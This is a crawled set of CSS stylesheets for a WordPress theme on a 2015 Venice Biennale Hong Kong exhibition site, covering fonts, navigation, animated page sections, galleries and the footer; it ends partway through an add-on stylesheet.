#lang_sel_list a.lang_sel_sel{
    background-image: none;
    color:#444;
}
#lang_sel_list a.lang_sel_sel:hover{
    text-decoration: none;
    color:#000;
}

/* make the second level visible when hover on first level list OR link */
#lang_sel_list ul li:hover ul,
#lang_sel_list ul a:hover ul{visibility:visible; }

#lang_sel_list img.iclflag{width:18px;height:12px;position: relative; top: 1px;}

#lang_sel.icl_rtl{
    text-align:right;
    direction: rtl;
}
#lang_sel.icl_rtl .lang_sel_sel{
    padding-right:14px;
}

/* reset menu img definitions */
.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}


--- FILE ---
content_type: text/css
request_url: http://2015.venicebiennale.hk/wp-content/themes/sans/css/sans/style.css
body_size: 29355
content:
@font-face {
  font-family: 'Brown-Regular';
  src: url('../font/Brown-Regular.eot'); /* IE9 Compat Modes */
  src: url('../font/Brown-Regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../font/Brown-Regular.woff') format('woff'), /* Modern Browsers */
       url('../font/Brown-Regular.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../font/Brown-Regular.svg#e8bb100efb3d47ffea678fdff45642f8') format('svg'); /* Legacy iOS */
       
  font-style:   normal;
  font-weight:  400;
}
@font-face {
  font-family: 'Brown-Bold';
  src: url('../font/Brown-Bold.eot'); /* IE9 Compat Modes */
  src: url('../font/Brown-Bold.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../font/Brown-Bold.woff') format('woff'), /* Modern Browsers */
       url('../font/Brown-Bold.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../font/Brown-Bold.svg#bc16b9b0db9ef0f1430dd17d45a4b42f') format('svg'); /* Legacy iOS */
       
  font-style:   normal;
  font-weight:  700;
}
@font-face {
  font-family: 'Brown-Light';
  src: url('../font/BrownPro-Light.eot'); /* IE9 Compat Modes */
  src: url('../font/BrownPro-Light.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../font/BrownPro-Light.woff') format('woff'), /* Modern Browsers */
       url('../font/BrownPro-Light.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../font/BrownPro-Light.svg#07e8ee155467fcb2802e8ef9aa44cd44') format('svg'); /* Legacy iOS */
       
  font-style:   normal;
  font-weight:  200;
}


html{ width:100%; height:100%;}
body { 
	font-size:12px; 
	margin:0;
	padding:0;
	background:#000;
	width:100%;
	height:100%;
	color:#fff;
	letter-spacing: 0.02em;
	font-family: 'Brown-Light', 'Brown-Regular', 'Arial', 'Helvetica', 'sans-serif';
	text-align: left;
	-webkit-font-smoothing: antialiased; 
	-moz-osx-font-smoothing: grayscale;
	overflow: hidden;
	
}

/*********************** common ************************/
::selection {
  background: #666666; /* WebKit/Blink Browsers */
  color:#ffffff;
}
::-moz-selection {
  color:#ffffff;
}

::-webkit-selection{
  background: #666666; /* Gecko Browsers */
  color:#ffffff;
}
#test_area{
	position: fixed;
	top:0;
	left:0;
	width:500px;
	height:400px;
	z-index: 9999999;
	overflow:scroll;
}


a{ -webkit-transition: all .2s;
	-moz-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s; text-decoration:  none; cursor: pointer; color: #999
}
a:hover{ text-decoration:  none; color:#fff}

a.underline{
	text-decoration: underline;
}

a.underline:hover{
	text-decoration: underline;
}

a.white{
	color:#fff;
}

a.white:hover{
	color:#fff;
	text-decoration: underline;
}

h1, h2, h3, h4, h5, h6, h7 {
    display: inherit;
    margin: 0;
    padding: 0;
    font-family: "Brown-Bold";
}

h1{ font-size: 48px; line-height: 50px; letter-spacing: .02em; margin-bottom:  20px}
h2{ font-size: 28px; line-height: 36px}
h3{ font-size: 17px; line-height: 24px; margin-bottom: 5px}
h4{ font-size: 15px; line-height: 20px}
h5{ font-size: 13px; line-height: 20px}
h6{ font-size: 12px; line-height: 14px}


.margin-10-bottom{ margin-bottom:10px; }
.margin-20-bottom{ margin-bottom:20px; }
.margin-30-bottom{ margin-bottom:30px; }
.margin-40-bottom{ margin-bottom:40px; }


ul{ padding:0; margin:0}
li{ list-style: none; padding:0; margin:0;}

.clearfloat{
	clear:both; height:0; font-size: 1px; line-height: 0px; overflow: hidden
}

img{ border:0; }

.relative{
	position: relative;
	width:100%;
	height:100%;
}

.wrap { display:table; width:100%; height:100%; }
.cell { display:table-cell; vertical-align:middle;  width:100%; height:100%;}





/********************************* header *******************************/
#top-left-text,#top-right-text,#bottom-left-text,#bottom-right-text{
	font-family: "Brown-Bold";
	position: fixed;
	font-size: 54px;
	letter-spacing: 0.1em;
	color:#fff;
	line-height: 1em;
	visibility: hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;

	-webkit-transition: all 3s;
	-moz-transition: all 3s;
	-o-transition: all 3s;
	transition: all 3s;
	z-index: 9999;
}

#bottom-left-text,#bottom-right-text{
	z-index: 100;
}


#top-left-text.display,#top-right-text.display,#bottom-left-text.display,#bottom-right-text.display{
	visibility: visible;
	filter: alpha(opacity=15);
	-moz-opacity: 0.15;
	-khtml-opacity: 0.15;
	opacity: 0.15;
}


#top-left-text{top:-3px;left:25px;}

#top-right-text{ top:17px;left:100.2%;-webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg);-webkit-transform-origin: right top;-moz-transform-origin: left top;-ms-transform-origin: left top;-o-transform-origin: left top;transform-origin: left top;}

#bottom-left-text{ bottom:-35px;left:-3px;-webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); -o-transform: rotate(270deg);-webkit-transform-origin: left top;-moz-transform-origin: left top;-ms-transform-origin: left top;-o-transform-origin: left top;transform-origin: left top; z-index:99;}
#bottom-right-text{ bottom:-3px;right:25px;-webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg);}

.hidden_scroll{
	width:100%;
	height:100%;
	position: relative;
	overflow: hidden;
}

#web_container{
	width:100%;
	margin:0 auto;
	height:100%;
	position: relative;
	border: none;
	overflow-y: scroll !important;
	padding:0 30px 0 0;
	-webkit-overflow-scrolling: touch;
}


.header{
	position: fixed;
	top:50px;
	width:100%;
	height:260px;
	margin:0 0 0 0;
	z-index: 102;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
	z-index: 9000;
}



#top-logo{
	width:147px;
	height:135px;
	position: fixed;
	right:12%;
	top:50px;
	text-align: center;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
	
	visibility: hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}


#top-logo.display{
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}



.header .navi ul{
	position: relative;
	width:100%;
	height:100%;
}

.header .navi ul li{
	position: absolute;
	display: inline-block;
	left:50%;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
	color:#A0A0A0;
	cursor: pointer;
	color:#A0A0A0;
	font-family: "Brown-Bold";
	/*text-shadow: 2px 2px #000;*/
	visibility: hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	letter-spacing: -0.0em;
}

.header.top-style .navi ul li{
	color:#5F5F5F;
}

.header .navi ul li.display{
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

.header .navi ul li:hover,
.header .navi ul li:focus,
.header .navi ul li.action,
.header .navi ul li.glows{
	color: #eeeeee;
	/*text-transform: uppercase;*/
}


.header .navi ul #navi_1{ top:80px; margin-left:-37%; font-size:24px;line-height: 1.05em;}
.header .navi ul #navi_2{ top:130px; margin-left:-25%; font-size:34px;line-height: 0.8em;letter-spacing: 0.1em;}
.header .navi ul #navi_3{ top:220px; margin-left:6%; font-size: 24px;}
.header .navi ul #navi_4{ top:175px; margin-left:23%; font-size:24px}

.header .navi ul li .navi_sub_menu{
	position: relative;
	line-height: 16px;
	overflow: visible;
	visibility: hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;	
	-o-transition: all 1s;
	transition: all 1s;
	
}

.header .navi ul li.action .navi_sub_menu,
.header .navi ul li .navi_sub_menu.display,
.header .navi ul li:hover .navi_sub_menu{
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}


.header .navi ul li .navi_sub_menu ul{
	position: absolute;
	top: 5px;
	width:500px;
	
}

.header .navi ul li .navi_sub_menu ul li{
	position:static;
	display: inline-block;
	padding-right:15px;
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	font-size: 11px;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.header .navi ul li .navi_sub_menu ul li a{
	/*color:#a0a0a0;*/
	color:#5F5F5F
}

.header .navi ul li .navi_sub_menu ul li.action2 a{
	color:#eeeeee;
}

.header .navi ul li .navi_sub_menu ul li a:hover, .header .navi ul li .navi_sub_menu ul li.dim a:hover{
	color:#eeeeee;
}

.header .navi ul li.action.dim .navi_sub_menu{
	visibility:hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
/****************** header style2 *******************/

.header.top-style{ top:-50px; background: url(../../images/header_bg.png);}
.header.top-style .navi ul #navi_1{ top:110px; margin-left:-36%; font-size:13px}
.header.top-style .navi ul #navi_2{ top:135px; margin-left:-29%; font-size:18px}
.header.top-style .navi ul #navi_3{ top:175px; margin-left:-13%; font-size:13px}
.header.top-style .navi ul #navi_4{ top:147px; margin-left:-4%; font-size:13px}

.header.top-style #top-logo{ top:10px; height:100px;}


.header .navi ul #navi_1 .navi_sub_menu ul{ left:-50px; }
.header .navi ul #navi_2 .navi_sub_menu ul{ left:-130px; }
.header .navi ul #navi_3 .navi_sub_menu ul{ left:116px; }
.header .navi ul #navi_4 .navi_sub_menu ul{ left:-40px; }


.header.top-style .navi ul #navi_3 .navi_sub_menu ul{ left:63px; margin-top: 3px;}
.header.top-style .navi ul #navi_4 .navi_sub_menu ul{ left:0px; }



.header .navi ul li.dim,.header .navi ul li.dim .navi_sub_menu ul li a, .header .navi ul li .navi_sub_menu ul li.dim a{
	color:#5F5F5F;
}


/******************* mobile *******************/
.header .mobile-navi{
	display:none;
	margin-left:60px;
}

.header .mobile-navi .home_btn{
	display: inline-block;
	color:#fff;
	font-size:1.2em;
	margin-right:15px;
	width:17px;
	height:15px;
	text-align: center;
	background: url(../../images/footer_home_btn.png) no-repeat;
}





/************************************ page ************************************/
.btn{
	border:1px solid #898989;
	color:#898989;
	display: inline-block;
	cursor: pointer;
	text-align: center;
}

.btn:hover,
.btn:focus,
.btn.action{
	color:#fff;
	border: 1px solid #fff;
}

.page-section{
	height:100%;
	width:100%;
	/*background: #666;*/
	position: relative;
}


/********* section 1 **********/
#section-1-video{
/*
	width:1000px;
	margin-left:-500px;
*/
	width:70%;
	margin-left:-35%;
	height:100%;
	position: fixed;
	top:13%;
	left:50%;
	z-index: -1;
	visibility: hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: opacity 3s;
	-moz-transition: opacity 3s;
	-o-transition: opacity 3s;
	transition: opacity 3s;
	overflow: hidden;
}

#section-1-video.display{
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

.section1_caption{
	font-family: "Brown-Bold";
	position: absolute;
	top: 295px;
	left: 16%;
	font-size: 12px;
	line-height: 1.8em;
	visibility: hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 2s;
	-moz-transition: all 2s;
	-o-transition: all 2s;
	transition: all 2s;
	
}

.section1_caption.display{
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

.section1_caption a{
	color:#c8c8c8;
}
.section1_caption span{
	margin-left:70px;
}

.section1_caption span br{
	display: none;
}

#section-1-video video, #section-1-video img{
	position: absolute;
	width:100%;
	top:0;
	left:0;
	visibility: hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

#section-1-video #main_bg1{
	top:90px;
}

#section-1-video #main_bg2{
	top: -115px;
	width: 120%;
	margin-left:-10%;
}

#section-1-video #main_bg3{
	width: 190%;
	margin-left:-45%;
}

#section-1-video #main_bg4{
	top:90px;
}

#section-1-video video.action, #section-1-video img.action{
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}


#scroll-arr{
	padding-top:50px;
	width:100px;
	font-size: 0.8em;
	position: absolute;
	bottom:10%;
	text-align: center;
	left:50%;
	margin-left:-50px;
	background: url(../../images/scroll_arr.png) no-repeat top center;
	z-index: 100
}

.bg_mask{
	width:100%;
	height:100%;
	position: absolute;
	top:0;
	left:0;
	background: url(../../images/bg_b_mask_70.png);
}


.bg_mask.mask_70{
	/*background: url(../../images/bg_b_mask_70.png);*/
}
/*********** section2 *************/
#section-2{
	height:35%;
	/*visibility: hidden;*/
	filter: alpha(opacity=0.01);
	-moz-opacity: 0.01;
	-khtml-opacity: 0.01;
	opacity: 0.01;
	-webkit-transition: opacity 2s;
	-moz-transition: opacity 2s;
	-o-transition: opacity 2s;
	transition: opacity 2s;
	visibility: visible;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
}

#section-2.display{
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}


#section-2-bxslider-area{
	
	/*: alpha(opacity=50);
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
	width:auto;
	-webkit-transform-origin: 0 0 0;*/
    /* rotateY tilts the div like a door, rotateX tilts it like an awning */
}

#section-2-bxslider-area.action{
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	-webkit-transition: all 2s;
	-moz-transition: all 2s;
	-o-transition: all 2s;
	transition: all 2s;
}

#bx-pager{
	position: absolute;
	top:-255px;
	text-align: center;
	width:40%;
	overflow:visible;
	height:100px;
	left:50%;
	margin-left:-20%;
}

.section-2-event-section{
	width:40%;
	position: absolute;
	top:-283px;
	left:50%;
	margin-left:-20%;
	font-size:14px;
	font-family: "Brown-Regular";
}

#bx-pager ul{
	position: absolute;
	top:0;
	left:-1320px;
	width: 9999px;
}

#bx-pager ul li{
	float:left;
	width:300px;
	margin-right:30px;
}


#bx-pager a{
	font-family: "Brown-Bold";
	font-size: 2em;
	text-align: left;
	vertical-align:top;
	letter-spacing: 0.06em;
	-webkit-transition: font-size 1s;
	-moz-transition: font-size 1s;
	-o-transition: font-size 1s;
	transition: font-size 1s;
	display: block;
	line-height: 1em;
}

/*
#section-2-bxslider-area.action #bx-pager a{
	font-size: 2.2em;
}
*/
#bx-pager a.active{
	/*color:#fff;*/
}

#bx-pager a.active2{
	color:#fff;
}

#section-2-bxslider{
	width:40%;
	position: absolute;
	top:-200px;
	left:50%;
	margin-left:-20%;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}


#section-2-bxslider ul img{
	width:100%;
	display: none;
	border: 8px solid #999;
	-moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.bxslider-caption{
	width:50%;
	line-height: 1.4em;
	margin-top:10px;
	/*margin-left:8px;*/
}

.bxslider-caption a{
	color:#fff;
}

.bx-wrapper .bx-next, .bx-wrapper .bx-prev{
	display:none !important;
}

/*
#section-2-bxslider-area.action #section-2-bxslider{
	width:40%;
	margin-left:-20%;
}
*/
/*
#section-2-bxslider-area.action #section-2-bxslider{
	margin-top:0;
}

#section-2-bxslider-area.action #bx-pager{
	top:0px;
}
*/




/*************** section 3*************/
#section-3{

}

.section-3-bg{
	background:url(../../images/session3_bg.png) no-repeat 50% 35px;
	width:100%;
	height:100%;
	top:0;
	left:0;
	position: absolute;
	display: none;
}

.section-3-content{
	width:700px;
	margin: auto ;
	
	position: absolute;
	top:210px;
	left:50%;
	font-size: 13px;
	line-height: 1.4em;
	margin-left:-350px;
}

.content-col-left{
	width:48%;
	margin-right:2%;
	float:left;
}

.content-col-right{
	width:48%;
	margin-left:2%;
	float:right;
}

.content-list{
	margin-left:20px;
}

.content-list li{
	list-style:disc;
	padding-left: 10px;
}

/************ section 4 *************/
#section-4{
	overflow:visible;
	height:120%;
}

#section-4-wrapper-margin{
	margin-left:0;
	width:700%;
	height:100%;
}

#section-4-prev{
	position: fixed;
	left:10%;
	top:48%;
	z-index: 200;
	width: 13px;
	height: 27px;
	text-align: center;
	background: url(../../images/slider_prev_btn.png);
	cursor: pointer;
	font-size:4em;
	display:none;
}
#section-4-next{
	position: fixed;
	right:10%;
	top:48%;
	z-index: 200;
	font-size:4em;
	width: 13px;
	height: 27px;
	text-align: center;
	background: url(../../images/slider_next_btn.png);
	cursor: pointer;
	visibility: hidden;
}





#section-4-prev:hover, #section-4-next:hover{
	
	
	
}
.section-4-wrapper{
	width:14.2857%;
	height:100%;
	position: relative;
	float: left;
}

.section-4-content{
	width:700px;
	margin: auto ;
	
	position: absolute;
	top: 180px;
	left:50%;
	font-size: 13px;
	line-height: 1.4em;
	margin-left:-350px;
	z-index: 99;
	visibility: hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.section-4-content.action{
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

.section-4-video{
	width:650px;
	margin:0 auto;
	text-align: center;
}

.video-tab-button{
	text-align: center;
	width:700px;
	position: absolute;
	top:680px;
	left:50%;
	margin-left:-350px;
	z-index: 102;
}

.video-tab-button .btn{
	font-size: 0.9em;
    letter-spacing: 0;
    margin: 0 4%;
    padding-bottom: 5px;
    padding-top: 5px;
    width: 18%;
}

.video-tab-button2{
	text-align: center;
	width:700px;
	position: absolute;
	/*bottom:13%;*/
	top:720px;
	left:50%;
	margin-left:-350px;
	z-index: 102;
}

.video-tab-button2 .btn{
	font-size: 0.9em;
    letter-spacing: 0;
    margin: 0 4%;
    padding-bottom: 5px;
    padding-top: 5px;
    width: 25%;
}


.section-4-page-3{
	width:1020px;
	margin-left:-510px;
	height:70%;
	top:15%;
	
}

.mindmap{ width:100%; position:relative; text-align:center; width:100%; overflow:scroll; -webkit-overflow-scrolling:touch; }
.mindmap canvas{ /*
position: absolute;
  left: -100%;
  right: -100%;
  top:-100%;
  bottom:-100%;
  margin: auto;
*/ }
/* .mindmap:after{ content:''; display:block; padding-top:57.324%; } */
.mindmap > div{ position:absolute; font-size:10px; padding:4px 6px; background:#000; color:#999; cursor:pointer; line-height:14px; border-radius:3px; font-weight:bold; z-index:1; opacity:0; filter:alpha(opacity=0); }
.mindmap .active{ color:#fff; font-size:12px; text-transform:uppercase; }
.mindmap img{ width:102%; height:auto; position:absolute; top:0px; left:0px; }
.pop{ width:100vw; height:100%; position:fixed; top:0px; left:0px; z-index:10; font-family:'Brown-Bold'; }
.pop .pop_content{ width:100%; height:98px; position:absolute; top:0px; left:0px; bottom:0px; right:0px; margin:auto; z-index:2; text-align:center; } 
.pop .pop_content h2{ width:100%; font-size:22px; padding-bottom:10px; }
.pop .pop_content p{ width:100%; font-size:16px; line-height:26px; padding:0px; margin:0px; }
.pop .pop_bg{ width:100%; height:100%; position:absolute; top:0px; left:0px; background:#000; opacity:0.8; filter:alpha(opacity=80); z-index:1; }
.back_to_home{ width:100%; background:#000; position:fixed; bottom:-15px; left:0px; z-index:1; display:block; padding-top:10px;}
.back_to_home p{ font-size:60px; font-family:'Brown-Bold'; text-transform:uppercase; padding-left:20px; margin:0px; opacity:0.2; }


.gallery_slider_wrap{ margin-top:200px; position:relative; }
.gallery_slider_wrap ul{ width:100%; position:absolute; left:-100%; right:-100%; margin:auto; display:none; }
.gallery_slider_wrap ul:first-child{ display:block; }
/* .gallery_slider_wrap ul:after{ content:''; display:block; padding:66.72%; } */
.gallery_slider_wrap ul li{ width:25%; float:left; position:relative; overflow:hidden; cursor:pointer; }
.gallery_slider_wrap ul li:after{ content:''; display:block; padding-top:66.72%; }
.gallery_slider_wrap ul li img{ width:100%; height:auto; position:absolute; top:0px; left:0px; bottom:0px; right:0px; margin:auto; }
.gallery_slider_wrap ul li a img{-webkit-filter:grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%); filter: url("grayscale.svg#greyscale"); filter: gray;}
.gallery_slider_wrap ul li a:hover img{ -webkit-filter:grayscale(0%); -moz-filter: grayscale(0%); -ms-filter: grayscale(0%); -o-filter: grayscale(0%); filter: grayscale(0%); }
.gallery_slider_wrap ul li a i{ position: absolute; top:50%; left:50%;font-size:20px;padding:7px 20px; border:1px solid #999; margin-top:-10px; margin-left:-30px;}
.gallery_slider_wrap ul li a:hover i{ color:#fff; border:1px solid #fff;}

.gallery_slider_wrap .gallery_left{ /* width:43px; */ height:20px; padding: 10px 0; position:absolute; top:115%; bottom:0px; left:0px; margin:auto; /* background:url(../../images/slider_prev_btn.png) center no-repeat; */ cursor:pointer; display:none; font-weight:bold; font-size:12px; text-decoration:underline; }
.gallery_slider_wrap .gallery_right{ /* width:43px; */ height:20px; padding: 10px 0; position:absolute; top:115%; bottom:0px; right:0px; margin:auto; /* background:url(../../images/slider_next_btn.png) center no-repeat; */ cursor:pointer; display:none; font-weight:bold; font-size:12px; text-decoration:underline; }
#section-4-wrapper_5 .paging{ margin-top:10px; }


.gallery_popup{ width:100%; height:100%; position:fixed; top:0px; left:0px; z-index:99999; opacity:0; filter:alpha(opacity=0); visibility:hidden; display: none}
.gallery_popup .gallery_popup_wrap{ width:70%; height:70%; position:absolute; top:0px; left:0px; bottom:0px; right:0px; margin:auto; z-index:2; opacity:0; filter:alpha(opacity=0); visibility:hidden; /* visibility:visible; */ }
.gallery_popup .gallery_popup_wrap .img{ width:100%; height:80%; position:relative; }
.gallery_popup .gallery_popup_wrap .img #frame{  border: 0; }
.gallery_popup .gallery_popup_wrap .img img{ width:100%; height:auto; position:absolute; top:0px; left:0px; bottom:0px; right:0px; margin:auto; }
.gallery_popup .gallery_popup_wrap .close{ position:absolute; bottom:0px; right:0px; text-decoration:underline; cursor:pointer; }
.gallery_popup .gallery_popup_bg{ width:100%; height:100%; background:#000; opacity:.9; filter:alpha(opacity=80); position:absolute; top:0px; left:0px; z-index:1; }



.section-4-page-3 .mindmap img{
	width:100%;
/* 	cursor: pointer; */
}

.section-4-page-3 .mindmap canvas{
	/*position: absolute;

  left: -100%;
  right: -100%;
  top:-100%;
  bottom:-100%;

  margin: auto;*/
	/*
width:100%;
	height:100%;
*/
}

#section-4-page-3 .mindmap{
	position: relative;
}
#section-4-page-3 .mindmap img{
	cursor: pointer;
}

.section-4-page-3-popup{
	width:100%;
	height:100%;
	position:absolute;
	top:0px;
	left:0px;
	z-index:10000;
/* 	background: url(../../images/bg_b_mask_90.png); */
	display: none;
}
.section-4-page-3-popup .mindmap{
	height: 100%;
    text-align: center;
}

.section-4-page-3-popup .mindmap img{
	height: 100%;
}

#section-4-page-2_bg{
	text-align:center;
	display: none;
}

.section-4-page-2{
	/*position:static;
	margin:160px auto 0;*/
}

.section-4-page-3-title{
	position: absolute;
	top:12px;
	left:80px;
	width:300px;
	
}

.section-4-page-3-desc{
	background: url(../../images/mindmap_bg.png);
	position: absolute;
	font-size: 13px;
	top:20%;
	left:20%;
	width:300px;
	padding:30px 20px 10px 20px;
	letter-spacing: 0.5px;
	line-height: 1.4em;
	display:none;
}

.section-4-page-3-close{
	position: absolute;
	top:-35px;
	right:-8px;
	font-size: 2em;
	width:19px;
	height:19px;
	background:url(../../images/close_btn.png) center center no-repeat;
	cursor: pointer;
	padding: 10px;
}

.section-4-page-3-popup-close{
	position: absolute;
	bottom:20px;
	right:40px;
	font-size: 1em;
	cursor: pointer;
	text-decoration: underline;
	
}

/************************ section-5 ***************************/
#section-5-wrapper-margin{
	margin-left:0;
	width:200%;
	height:100%;
}

#section-5-prev{
	position: fixed;
	left:10%;
	top:48%;
	z-index: 200;
	width: 13px;
	height: 27px;
	text-align: center;
	background: url(../../images/slider_prev_btn.png);
	cursor: pointer;
	font-size:4em;
	display:none;
}
#section-5-next{
	position: fixed;
	right:10%;
	top:48%;
	z-index: 200;
	font-size:4em;
	width: 13px;
	height: 27px;
	text-align: center;
	background: url(../../images/slider_next_btn.png);
	cursor: pointer;
	visibility: hidden;
}


#section-5-prev:hover, #section-5-next:hover{
	
	
	
}
.section-5-wrapper{
	width:50%;
	height:100%;
	position: relative;
	float: left;
	
}

/**************************************** footer *********************************/
.footer{
	position: fixed;
	width: 100%;
	bottom:0;
	left:0;
	height: 100px;
	z-index: 100;
	visibility: hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: opacity 2s;
	-moz-transition: opacity 2s;
	-o-transition: opacity 2s;
	transition: opacity 2s;
}


.footer.display{
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}




.footer_bg{
	background: url(../../images/footer_bg.png);
	position: fixed;
	width: 100%;
	bottom:0;
	height: 150px;
	z-index:98;
	
}

.footer-presentedby{
	position: absolute;
	bottom:45px;
	left:12%;
	font-size: 0.8em;
}

.footer-presentedby a{
	display: inline-block;
	margin-right:30px;
}

.footer-presentedby h6{
	
}

.footer_right{
	position: absolute;
	bottom:50px;
	right:12%;
	z-index: 10000;
}

.social{ display: inline-block }

.social a{
	display: inline-block;
	color:#fff;
	font-size:1.2em;
	margin-right:15px;
	width:17px;
	height:15px;
	text-align: center;
}

.social, .lang-area{ display: inline-block }


.lang-area{
	font-size: 1em;
}
.lang-area a{
	color:#fff
}

#home_btn{
	display: inline-block;
    background: url(../../images/footer_home_btn.png) no-repeat;
}

#volume_btn{
	display: inline-block;
    background: url(../../images/footer_volume_btn.png) no-repeat;
}

#volume_btn.mute{
	background: url(../../images/footer_volume_mute_btn.png) no-repeat;
}


/*
#section-6-prev{
	position: absolute;
	left:10%;
	top:440px;
	z-index: 200;
	width: 13px;
	height: 27px;
	text-align: center;
	background: url(../../images/slider_prev_btn.png);
	cursor: pointer;
	font-size:4em;
	display: none
}
#section-6-next{
	position: absolute;
	right:10%;
	top:440px;
	z-index: 200;
	font-size:4em;
	width: 13px;
	height: 27px;
	text-align: center;
	background: url(../../images/slider_next_btn.png);
	cursor: pointer;
	background-size: 100% 100%;
	visibility: hidden;
}
*/

#section-6-prev{
	position: fixed;
	left:10%;
	top:48%;
	z-index: 200;
	width: 13px;
	height: 27px;
	text-align: center;
	background: url(../../images/slider_prev_btn.png);
	cursor: pointer;
	font-size:4em;
	display:none;
}
#section-6-next{
	position: fixed;
	right:10%;
	top:48%;
	z-index: 200;
	font-size:4em;
	width: 13px;
	height: 27px;
	text-align: center;
	background: url(../../images/slider_next_btn.png);
	cursor: pointer;
	visibility: hidden;
}

#section-6-wrapper-margin {
    height: 100%;
    margin-left: 0;
    width: 400%;
    overflow: hidden;
}

.section-6-wrapper{
	width:25%;
	height:100%;
	position: relative;
	float: left;
}

#section-6-wrapper_1{
	/* overflow: hidden; */
}

@media screen and (min-width: 1440px){
	/*
	#web_container{
		width:1440px;
	}
	
	.header{
		width:1440px;
		margin:0 auto;
	}
	*/

}

@media screen and (max-width:1024px){
	.mindmap{ width:1440px; height:825px; }
	.section-4-page-3-desc { left:0px; right:0px; margin:auto; box-sizing:border-box; }
}

@media screen and (max-width:600px){
	.gallery_slider_wrap ul{ width:100% !important; position:relative; left:auto; right:auto; }
	.gallery_slider_wrap ul:after{ display:block; }
	.gallery_slider_wrap ul li{ width:100%; position:absolute; top:0px; left:0px; }
	.gallery_slider_wrap .gallery_right{ display:block; }
}




--- FILE ---
content_type: text/css
request_url: http://2015.venicebiennale.hk/wp-content/themes/sans/css/sans/addon.css
body_size: 9068
content:
input[type=submit]{ cursor: pointer}
.section-5-content{
	width:700px;
	font-size: 13px;
	line-height: 1.4em;
	height:600px;
	position: absolute;
	top:45%;
	left:50%;
	margin:-210px 0 0 -350px;
	
}

.section-5-content .section-5-margin{
	width:500%;
	margin-left: 0;
}

.section-5-content-wrapper{
	position: absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	visibility: hidden;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.section-5-content-wrapper.action{
	visibility: visible;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
/*
.section-5-content .page,.section-5-content .details-frame{ float:left;width:700px}
*/
.section-6-content{
	width:700px;
	margin: auto ;
	position: absolute;
	top: 180px;
	left:50%;
	font-size: 13px;
